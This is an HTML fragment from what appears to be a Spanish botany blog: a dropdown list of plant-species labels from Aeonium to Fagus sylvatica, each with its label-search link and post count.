<option value='http://botanicmontserrat.blogspot.com/search/label/Aeonium%20sunburst'>Aeonium sunburst
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aeonium%20velour'>Aeonium velour
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aesculus%20hippocastanum%20L.'>Aesculus hippocastanum L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Agapanthus%20africanus'>Agapanthus africanus
(17)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Agathea%20coelestis'>Agathea coelestis
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Agave%20americana%20L.'>Agave americana L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Agave%20americana%20variegata'>Agave americana variegata
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Agave%20parrasana'>Agave parrasana
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Agrimonia%20eupatoria%20L.'>Agrimonia eupatoria L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ailanthus%20altissima'>Ailanthus altissima
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ajuga%20reptans'>Ajuga reptans
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Akebia%20x%20pentaphylla%20Makino'>Akebia x pentaphylla Makino
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Albizia%20julibrissin'>Albizia julibrissin
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Allium%20pyrenaicum'>Allium pyrenaicum
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Allium%20sphaerocephalon%20L.'>Allium sphaerocephalon L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Allium%20triquetrum%20L.'>Allium triquetrum L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Alocasia%20amaz%C3%B3nica'>Alocasia amazónica
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aloe%20Vera'>Aloe Vera
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aloe%20arborescens'>Aloe arborescens
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aloe%20aristata'>Aloe aristata
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aloe%20brevifolia'>Aloe brevifolia
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aloe%20maculata'>Aloe maculata
(7)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aloe%20mitriformis'>Aloe mitriformis
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aloe%20saponaria'>Aloe saponaria
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Alyssum%20maritimum%20L.'>Alyssum maritimum L.
(10)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ammophilia%20arenaria%20L.'>Ammophilia arenaria L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Amygdalus%20dulcis'>Amygdalus dulcis
(9)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Anacamptis%20pyramidalis%20L.'>Anacamptis pyramidalis L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Anagallis%20arvensis%20L.'>Anagallis arvensis L.
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Anchusa%20arvensis%20L.'>Anchusa arvensis L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Angelonia%20angustifolia%20Benth'>Angelonia angustifolia Benth
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Anthriscus%20sylvestris%20L.'>Anthriscus sylvestris L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Anthyllis%20montana'>Anthyllis montana
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Anthyllis%20tetraphylla%20L.'>Anthyllis tetraphylla L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Antirrhinum%20majus%20L.'>Antirrhinum majus L.
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aphanostephus%20amosissimus%20DC.'>Aphanostephus amosissimus DC.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aphyllanthes%20monspeliensis%20L.'>Aphyllanthes monspeliensis L.
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aptenia%20cordifolia'>Aptenia cordifolia
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aquilegia%20vulgaris%20L.'>Aquilegia vulgaris L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Araujia%20sericifera%20Brot.'>Araujia sericifera Brot.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Arbutus%20unedo'>Arbutus unedo
(13)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Argemone%20mexicana%20L.'>Argemone mexicana L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Argyranthemum%20frutescens'>Argyranthemum frutescens
(17)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Artemisia%20absinthium%20L.'>Artemisia absinthium L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Asparagus%20acutifolius%20L.'>Asparagus acutifolius L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Asphodelus%20fistulosus%20L.'>Asphodelus fistulosus L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aspidistra%20eliator'>Aspidistra eliator
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aster%20alpinus'>Aster alpinus
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Aster%20pilosus%20Willd'>Aster pilosus Willd
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Asteriscus%20graveolens'>Asteriscus graveolens
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Asteriscus%20maritimus%20L.'>Asteriscus maritimus L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Astragalus%20sempervirens'>Astragalus sempervirens
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Avena%20fatua%20L.'>Avena fatua L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Avena%20sterilis%20L.'>Avena sterilis L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Banksia%20integrifolia'>Banksia integrifolia
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Begonia%20x%20erythrophylla'>Begonia x erythrophylla
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Begonia%20x%20semperflorens'>Begonia x semperflorens
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Bellis%20perennis'>Bellis perennis
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Berberis%20lycium%20Royle'>Berberis lycium Royle
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Bergenia%20crassifolia'>Bergenia crassifolia
(13)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Beschorneria%20yuccoides%20K.Koch'>Beschorneria yuccoides K.Koch
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Bidens%20ferulifolia%20L.'>Bidens ferulifolia L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Bignonia%20tagliabuana'>Bignonia tagliabuana
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Biscutella%20articulata%20L.'>Biscutella articulata L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Bituminaria%20bituminosa%20L.'>Bituminaria bituminosa L.
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Blackstonia%20perfoliata%20subsp%20perfoliata%20%28L%29%20Huds'>Blackstonia perfoliata subsp perfoliata (L) Huds
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Borago%20officinalis'>Borago officinalis
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Bougainvillea%20spectabilis%20Willd'>Bougainvillea spectabilis Willd
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Brachypodium%20phoenicoides%20L.'>Brachypodium phoenicoides L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Brachyscome%20multifida'>Brachyscome multifida
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Brahea%20edulis'>Brahea edulis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Brasiliopuntia%20brasiliensis%20Will'>Brasiliopuntia brasiliensis Will
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Brassica%20napus%20L.'>Brassica napus L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Brassica%20nigra%20L.'>Brassica nigra L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Brassica%20oleraceae'>Brassica oleraceae
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Bromus%20diandrus%20Roth'>Bromus diandrus Roth
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Bryophyta'>Bryophyta
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Bryum%20capillare%20Hedw'>Bryum capillare Hedw
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Bulbine%20frutescens%20L%20Will'>Bulbine frutescens L Will
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Bupleurum%20rigidum%20L%20subesp%20rigidum'>Bupleurum rigidum L subesp rigidum
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Buxus%20sempervirens%20L.'>Buxus sempervirens L.
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Caesalpinia%20filliesii'>Caesalpinia filliesii
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cakile%20maritima%20Scop.subsp.maritima'>Cakile maritima Scop.subsp.maritima
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Calendula%20arvensis'>Calendula arvensis
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Calendula%20officinalis'>Calendula officinalis
(9)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Callistemon%20citrinus'>Callistemon citrinus
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Callistemon%20pallidus'>Callistemon pallidus
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Calluna%20vulgaris%20L.'>Calluna vulgaris L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Calystegia%20soldanella%20L.'>Calystegia soldanella L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Campanula%20persicifolia%20L.%20subsp.subpyrenaica'>Campanula persicifolia L. subsp.subpyrenaica
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Campanula%20portenschlagiana%20Schult.'>Campanula portenschlagiana Schult.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Campanula%20rapunculoides%20L.'>Campanula rapunculoides L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Campsis%20x%20tagliabuana'>Campsis x tagliabuana
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Canna%20indica%20purpurea'>Canna indica purpurea
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Capparis%20spinosa%20L.%20subsp.rupestris'>Capparis spinosa L. subsp.rupestris
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Capsella%20bursa-pastoris%20L.'>Capsella bursa-pastoris L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Carduus%20nigrescencs%20Vill'>Carduus nigrescencs Vill
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Carissa%20microcarpa%20Eckl'>Carissa microcarpa Eckl
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Carpobrotus%20edulis%20L.'>Carpobrotus edulis L.
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Catalpa%20bignonioides'>Catalpa bignonioides
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Catharanthus%20roseus%20L.'>Catharanthus roseus L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ceanothus%20griseus%20var.horizontalis'>Ceanothus griseus var.horizontalis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ceiba%20isignis'>Ceiba isignis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ceiba%20pentandra'>Ceiba pentandra
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Ceiba%20speciosa'>Ceiba speciosa
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Celosia%20argentea%20var.plumosus'>Celosia argentea var.plumosus
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Celtis%20australis%20L.'>Celtis australis L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cempax%C3%B3chitl'>Cempaxóchitl
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Centaurea%20aspera%20L'>Centaurea aspera L
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Centaurea%20cachinalensis'>Centaurea cachinalensis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Centaurea%20collina%20L.'>Centaurea collina L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Centaurea%20cyanus%20L.'>Centaurea cyanus L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Centaurea%20sphaerocephala%20L.'>Centaurea sphaerocephala L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Centaurium%20erythraea%20L.HILL'>Centaurium erythraea L.HILL
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Centranthus%20ruber'>Centranthus ruber
(13)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cerastium%20arvense%20L.'>Cerastium arvense L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cerastostigma%20plumbaginoides'>Cerastostigma plumbaginoides
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cercis%20siliquastrum%20L.'>Cercis siliquastrum L.
(15)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cereus%20articulatus'>Cereus articulatus
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cereus%20jamacaru%20f.monstruosus'>Cereus jamacaru f.monstruosus
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cereus%20peruvianus'>Cereus peruvianus
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cereus%20uruguayanus'>Cereus uruguayanus
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cereus%20uruguayanus%20var.monstrosus'>Cereus uruguayanus var.monstrosus
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cerinthe%20major%20var.%20purpurascens'>Cerinthe major var. purpurascens
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Chaenomeles%20japonica'>Chaenomeles japonica
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Chamaecereus%20silvestrii'>Chamaecereus silvestrii
(7)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Chamaerops%20humilis%20L.'>Chamaerops humilis L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Chasmanthe%20floribunda'>Chasmanthe floribunda
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Chlorophytum%20comosum%20variegatum'>Chlorophytum comosum variegatum
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Chorisia%20insignis'>Chorisia insignis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Chorisia%20speciosa'>Chorisia speciosa
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Chrysanthemum%20carinatum'>Chrysanthemum carinatum
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Chrysanthemum%20coronarium%20L.%20var%20discolor'>Chrysanthemum coronarium L. var discolor
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Chrysanthemun%20paludosum%20L.'>Chrysanthemun paludosum L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Chrysanthemun%20x%20morifolium'>Chrysanthemun x morifolium
(22)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cichorium%20intybus%20L.'>Cichorium intybus L.
(7)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cistus%20albidus%20L.'>Cistus albidus L.
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cistus%20ladanifer%20L.'>Cistus ladanifer L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cistus%20laurifolius%20L.'>Cistus laurifolius L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cistus%20x%20pulverulentus'>Cistus x pulverulentus
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cistus%20x%20purpureus'>Cistus x purpureus
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Citrus%20x%20limon'>Citrus x limon
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cleistocactus%20samaipatanus'>Cleistocactus samaipatanus
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Clematis%20vitalba%20L.'>Clematis vitalba L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Clivia%20miniata%20Lindl'>Clivia miniata Lindl
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Consolida%20ajacis%20L'>Consolida ajacis L
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Convolvulus%20althaeoides'>Convolvulus althaeoides
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Convolvulus%20arvensis%20L.'>Convolvulus arvensis L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Convolvulus%20cneorum%20L.'>Convolvulus cneorum L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cordia%20sebestena%20L.'>Cordia sebestena L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Coreopsis%20lanceolata'>Coreopsis lanceolata
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Coriaria%20myrtifolia%20L.'>Coriaria myrtifolia L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Coris%20monspeliensis%20subsp.monspeliensis'>Coris monspeliensis subsp.monspeliensis
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Coronilla%20valentina%20subsp.glauca'>Coronilla valentina subsp.glauca
(7)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Coronilla%20viminalis%20salibs'>Coronilla viminalis salibs
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cortaderia%20selloana'>Cortaderia selloana
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cotoneaster%20franchetii'>Cotoneaster franchetii
(12)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cotoneaster%20horizontalis%20Decne'>Cotoneaster horizontalis Decne
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cotyledon%20macrantha'>Cotyledon macrantha
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Crassula%20ovata'>Crassula ovata
(11)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Crassula%20ovata%20var.%20gallum'>Crassula ovata var. gallum
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Crassula%20perforata'>Crassula perforata
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Crassula%20tetragona'>Crassula tetragona
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Crataegus%20monogyna%20Jack'>Crataegus monogyna Jack
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Crithmum%20maritimum%20L.'>Crithmum maritimum L.
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Crocus%20sativus%20L.'>Crocus sativus L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Crocus%20vernus%20L.%20var.%20Jeanne%20d%27Arc'>Crocus vernus L. var. Jeanne d&#39;Arc
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Crossandra%20infundibuliformis%20L.'>Crossandra infundibuliformis L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cucurbita%20spp'>Cucurbita spp
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cupressus%20macrocarpa%20var.%20Goldcrest'>Cupressus macrocarpa var. Goldcrest
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cupressus%20sempervirens%20L.'>Cupressus sempervirens L.
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cyanus%20segetum%20Mill.'>Cyanus segetum Mill.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cyclamen%20persicum'>Cyclamen persicum
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cydonia%20oblonga'>Cydonia oblonga
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Cymbalaria%20muralis'>Cymbalaria muralis
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Dactylis%20glomerata%20subsp.hispanica'>Dactylis glomerata subsp.hispanica
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Datura%20stramonium%20L.'>Datura stramonium L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Daucus%20carota%20subs.carota'>Daucus carota subs.carota
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Delphinium%20gracile'>Delphinium gracile
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Dianthus%20anatolicus%20L.'>Dianthus anatolicus L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Dianthus%20caryophyllus'>Dianthus caryophyllus
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Dianthus%20chinensis%20%27telstar%27'>Dianthus chinensis &#39;telstar&#39;
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Dianthus%20seguieri%20Vill'>Dianthus seguieri Vill
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Dietes%20bicolor%20SalibsxKlatt'>Dietes bicolor SalibsxKlatt
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Digitalis%20purpurea%20L.'>Digitalis purpurea L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Dionaea%20muscipula'>Dionaea muscipula
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Diospyros%20kaki%20Thunb'>Diospyros kaki Thunb
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Dipcadi%20serotinum'>Dipcadi serotinum
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Diplotaxis%20erucoides%20L.'>Diplotaxis erucoides L.
(7)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Diplotaxis%20muralis%20L.'>Diplotaxis muralis L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Diplotaxis%20virgata%20Cav.'>Diplotaxis virgata Cav.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Dipsacus%20fullonum%20L'>Dipsacus fullonum L
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Dittrichia%20viscosa%20L.'>Dittrichia viscosa L.
(5)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Dolichandra%20unguis-cati%20L.'>Dolichandra unguis-cati L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Dorotheanthus%20bellidiformis'>Dorotheanthus bellidiformis
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Dorycnium%20hirsutum%20L.'>Dorycnium hirsutum L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Dorycnium%20pentaphyllum%20L.'>Dorycnium pentaphyllum L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Drosanthemum%20floribundum'>Drosanthemum floribundum
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Drosera%20capensis%20L'>Drosera capensis L
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Duranta%20erecta%20L'>Duranta erecta L
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Echeveria%20Perla%20de%20Nuremberg'>Echeveria Perla de Nuremberg
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Echeveria%20secunda'>Echeveria secunda
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Echinocactus'>Echinocactus
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Echinops%20ritro%20L.'>Echinops ritro L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Echinopsis%20calochlora'>Echinopsis calochlora
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Echinopsis%20oxygona'>Echinopsis oxygona
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Echinopsis%20spachiana%20Lem.'>Echinopsis spachiana Lem.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Echinospartium%20horridum'>Echinospartium horridum
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Echium%20simplex%20DC'>Echium simplex DC
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Echium%20vulgare%20L.'>Echium vulgare L.
(4)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Echium%20webbii'>Echium webbii
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Elaeagnus%20angustifiolia%20L.'>Elaeagnus angustifiolia L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Encephalartos%20altensteinii'>Encephalartos altensteinii
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Epilobium%20hirsutum%20L.'>Epilobium hirsutum L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Equisetum%20hyemale%20L.'>Equisetum hyemale L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Erica%20multiflora%20L.'>Erica multiflora L.
(10)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Erinus%20alpinus%20L.%20subsp.hispanicus'>Erinus alpinus L. subsp.hispanicus
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Eriobotrya%20japonica'>Eriobotrya japonica
(7)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Erodium%20aethiopicum%20Lamb.'>Erodium aethiopicum Lamb.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Erodium%20cicutarium%20L.'>Erodium cicutarium L.
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Eryngium%20campestre%20L.'>Eryngium campestre L.
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Erythrina%20lysistemon%20Hutch'>Erythrina lysistemon Hutch
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Escallonia%20rubra%20var.%20macrantha'>Escallonia rubra var. macrantha
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Eschscholzia%20californica'>Eschscholzia californica
(7)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Eucalyptus%20globulus%20labill'>Eucalyptus globulus labill
(9)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Eucalyptus%20torquata'>Eucalyptus torquata
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Euonymus%20japonicus'>Euonymus japonicus
(8)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Eupatorium%20cannabinum%20L.'>Eupatorium cannabinum L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Euphorbia%20balsamifera'>Euphorbia balsamifera
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Euphorbia%20candelabrum'>Euphorbia candelabrum
(2)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Euphorbia%20characias'>Euphorbia characias
(3)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Euphorbia%20ingens%20monstruosa'>Euphorbia ingens monstruosa
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Euphorbia%20peplus'>Euphorbia peplus
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Euphorbia%20pulcherrima'>Euphorbia pulcherrima
(6)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Euphorbia%20serrata'>Euphorbia serrata
(7)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Euphorbia%20terracina%20L.'>Euphorbia terracina L.
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Euphorbias'>Euphorbias
(1)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Euryops%20pectinatus%20var.viridis'>Euryops pectinatus var.viridis
(11)
</option>
<option value='http://botanicmontserrat.blogspot.com/search/label/Fagus%20sylvatica%20L.'>Fagus sylvatica L.
(1)
